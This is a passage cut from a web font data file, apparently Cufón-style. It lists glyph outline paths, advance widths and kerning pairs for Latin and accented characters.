":1,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u0153":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0111":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u010f":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":13,"w":13,"y":13,"\u00fd":13,"\u00ff":13,"\u0175":13,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"\u00ab":6,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,"\"":-1,"'":-1,"\u2018":4,"\u201c":4}},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36xm43,-253r51,0r31,55r-38,0","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"32,-63r38,0r0,126r-38,0r0,-126xm32,-243r38,0r0,126r-38,0r0,-126","w":101},{"d":"194,-50r8,44v-10,5,-33,10,-62,10v-84,0,-127,-53,-127,-122v0,-106,104,-150,192,-117r-12,43v-54,-23,-123,-3,-123,71v0,67,65,94,124,71xm129,-256v-14,0,-25,-12,-25,-25v0,-14,12,-25,26,-25v14,0,24,11,24,25v0,13,-11,25,-25,25","w":214,"k":{"\u0127":1,"\u0152":11,"T":-5,"\u0166":-5,"\u0164":-5,"\u0162":-5,"J":-4,"\u0134":-4,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u0108":11,"\u010a":11,"\u011e":11,"\u011c":11,"\u0122":11,"\u0120":11,"\u014e":11,"\u0150":11,"\u014c":11,"V":-3,"W":-3,"\u0174":-3,"X":-1,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u0153":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0111":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u010f":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":1,")":-3,"]":-3,"}":-3,"\"":-2,"'":-2,"\u2019":-3,"\u201d":-3}},{"d":"24,0r0,-243r54,0r1,108r71,-108r68,0r-80,104r84,139r-64,0r-59,-105r-21,26r0,79r-54,0","w":221,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-10,"\u0134":-10,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"Y":5,"\u00dd":5,"\u0178":5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00f8":6,"\u0153":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"\u0111":6,"\u0107":6,"\u010d":6,"\u0109":6,"\u010b":6,"\u010f":6,"\u0115":6,"\u011b":6,"\u0117":6,"\u0113":6,"\u0119":6,"\u014f":6,"\u0151":6,"\u014d":6,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":15,"w":15,"y":15,"\u00fd":15,"\u00ff":15,"\u0175":15,":":-3,";":-3,"\u00ab":3,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,")":-3,"]":-3,"}":-3,"\"":-1,"'":-1,"\u2018":3,"\u201c":3,"\u2019":-1,"\u201d":-1,",":-3,".":-3,"\u2026":-3}},{"d":"145,3v-83,1,-128,-44,-132,-121v-6,-107,115,-149,206,-116r-12,45v-53,-25,-137,-9,-137,68v0,60,47,89,104,76r0,-51r-38,0r0,-43r90,0r0,128v-17,6,-49,14,-81,14xm135,-256v-14,0,-25,-12,-25,-25v0,-14,11,-25,25,-25v14,0,24,11,24,25v0,13,-10,25,-24,25","w":245,"k":{"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":6,"\u201d":6}},{"d":"106,-136v-50,0,-22,88,-29,136r-55,0r0,-256r55,0r0,101v34,-44,112,-30,112,52r0,103r-55,0r0,-97v0,-23,-7,-39,-28,-39xm31,-309r41,0r36,45r-39,0r-18,-23r-18,23r-38,0","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm4,-240r90,0r0,30r-90,0r0,-30","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52xm86,-253r36,0r36,55r-36,0r-18,-31r-19,31r-35,0","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"74,0r-50,0r0,-243r64,0r50,89v15,25,28,58,41,83v-6,-52,-5,-113,-5,-172r51,0r0,226v0,62,-33,89,-82,94r-12,-41v24,-6,37,-15,40,-31r-56,-99v-15,-25,-29,-59,-43,-85","w":248,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"192,-197r-66,0r0,60r41,0r0,33r-41,0r0,104r-55,0r0,-104r-42,0r0,-33r42,0r0,-60r-66,0r0,-46r187,0r0,46","w":197,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u0133":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u00e8":29,"\u00e0":24,"\u0131":19,"i":19,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":19,"\u0134":19,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-10,"W":-10,"\u0174":-10,"X":-6,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":26,"\u00c6":26,"\u00c1":26,"\u00c2":26,"\u00c4":26,"\u00c0":26,"\u00c5":26,"\u00c3":26,"\u0102":26,"\u0100":26,"\u0104":26,"M":1,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"g":22,"\u011f":22,"\u011d":22,"\u0123":22,"\u0121":22,"b":4,"h":4,"k":4,"l":4,"\u0142":4,"\u0127":4,"\u0125":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":19,"n":19,"p":19,"r":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":29,"d":29,"e":29,"o":29,"q":29,"\u00f8":29,"\u0153":29,"\u00e7":29,"\u00e9":29,"\u00ea":29,"\u00eb":29,"\u00f3":29,"\u00f4":29,"\u00f6":29,"\u00f2":29,"\u00f5":29,"\u0111":29,"\u0107":29,"\u010d":29,"\u0109":29,"\u010b":29,"\u010f":29,"\u0115":29,"\u011b":29,"\u0117":29,"\u0113":29,"\u0119":29,"\u014f":29,"\u0151":29,"\u014d":29,"s":26,"\u0161":26,"\u015b":26,"\u015f":26,"\u015d":26,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":19,"w":19,"y":19,"\u00fd":19,"\u00ff":19,"\u0175":19,"x":5,"a":24,"\u00e6":24,"\u00e1":24,"\u00e2":24,"\u00e4":24,"\u00e5":24,"\u00e3":24,"\u0103":24,"\u0101":24,"\u0105":24,"z":21,"\u017e":21,"\u017a":21,"\u017c":21,":":13,";":13,"\u00bb":15,"\u00ab":19,"-":22,"\u2013":22,"\u2014":22,"\u00ad":22,")":-11,"]":-11,"}":-11,"\"":-3,"'":-3,"\u2019":-6,"\u201d":-6,",":30,".":30,"\u2026":30,"\u00b5":14}},{"d":"168,-147r0,44r-89,0r0,58r100,0r0,45r-155,0r0,-243r150,0r0,45r-95,0r0,51r89,0xm97,-257v-14,0,-25,-11,-25,-24v0,-14,11,-25,25,-25v14,0,24,11,24,25v0,13,-10,24,-24,24","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"21,0r1,-256r55,0r0,101v40,-51,126,-19,126,64v0,63,-40,95,-80,95v-22,1,-40,-9,-54,-28r-2,24r-46,0xm148,-89v0,-54,-68,-68,-71,-12v-2,34,4,61,33,62v23,0,38,-18,38,-50","w":215,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52xm111,-253r50,0r-44,55r-37,0","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm-10,-300r58,0r30,44r-44,0","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"222,-194r-29,0r1,194r-49,0v-2,-8,0,-20,-3,-26v-39,59,-130,24,-130,-60v0,-81,77,-119,126,-75r0,-33r-66,0r0,-30r66,0r0,-32r55,0r0,32r29,0r0,30xm67,-88v0,58,71,64,71,10v0,-33,-3,-59,-33,-60v-25,0,-38,22,-38,50","w":214,"k":{"\u2019":-1,"\u201d":-1,",":3,".":3,"\u2026":3}},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"170,-8v-21,5,-47,23,-47,41v0,16,18,14,29,8r8,25v-21,18,-75,18,-75,-18v0,-19,14,-36,24,-44v-61,2,-97,-33,-97,-90v0,-45,28,-94,89,-94v64,0,84,54,76,109r-113,0v2,40,66,39,98,26xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52xm54,-249r28,0v2,13,8,22,21,22v15,0,21,-10,22,-22r29,0v0,30,-18,51,-51,51v-33,0,-49,-22,-49,-51","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"-14,35v38,-6,43,-14,43,-69r0,-142r55,0v-7,107,36,260,-93,253xm35,-252r37,0r36,55r-36,0v-7,-10,-11,-22,-19,-31r-18,31r-36,0","w":104,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"77,-256r0,154v15,-27,33,-49,49,-74r66,0r-63,71r72,105r-68,0r-43,-72r-13,17r0,55r-55,0r0,-256r55,0xm73,87r-8,-23v24,-2,31,-30,13,-43r38,-7v32,26,2,79,-43,73","w":195,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,":":-1,";":-1,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-5,"\u201d":-5,",":-1,".":-1,"\u2026":-1}},{"d":"135,0r-55,0r0,-99r-77,-144r63,0r44,105r43,-105r62,0r-80,142r0,101","w":217,"k":{"\u012d":8,"\u00f6":39,"\u00ef":8,"\u00eb":39,"\u00e4":33,"J":25,"\u0134":25,"C":17,"G":17,"O":17,"Q":17,"\u00d8":17,"\u0152":17,"\u00c7":17,"\u00d3":17,"\u00d4":17,"\u00d6":17,"\u00d2":17,"\u00d5":17,"\u0106":17,"\u010c":17,"\u0108":17,"\u010a":17,"\u011e":17,"\u011c":17,"\u0122":17,"\u0120":17,"\u014e":17,"\u0150":17,"\u014c":17,"V":-7,"W":-7,"\u0174":-7,"X":8,"Y":9,"\u00dd":9,"\u0178":9,"A":33,"\u00c6":33,"\u00c1":33,"\u00c2":33,"\u00c4":33,"\u00c0":33,"\u00c5":33,"\u00c3":33,"\u0102":33,"\u0100":33,"\u0104":33,"M":8,"S":10,"\u0160":10,"\u015a":10,"\u015e":1